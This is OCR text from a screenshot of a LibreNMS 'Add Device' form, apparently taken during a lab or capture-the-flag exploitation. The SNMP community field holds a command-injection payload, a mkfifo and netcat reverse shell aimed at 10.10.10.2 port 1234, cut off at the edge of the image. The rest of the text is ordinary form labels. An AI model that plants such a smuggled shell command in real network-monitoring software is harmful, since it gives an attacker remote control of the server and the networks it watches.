 Add host - LibreNMS — Mozilla Firefox
Add host - LibreNMS
127.0.0.1:8080/addhost/
Overview Devices Ports Health Alerts 0
Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname exp
SNMP ON
SNMP Version v2c port udp
Port Association ifIndex
Mode
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.2 1234 >/tm
Force add - No ICMP or SNMP checks performed
Add Device